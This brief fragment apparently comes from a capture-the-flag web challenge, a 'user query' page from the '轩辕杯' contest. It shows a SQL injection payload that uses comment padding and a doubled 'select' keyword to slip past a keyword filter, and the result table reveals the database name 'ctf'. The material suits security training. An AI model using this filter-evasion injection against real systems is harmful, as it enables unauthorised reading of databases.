 轩辕杯用户查询
-1/**/union/**/selselectect/**/1,2,database()
查询
ID 用户名 密码
1 2 ctf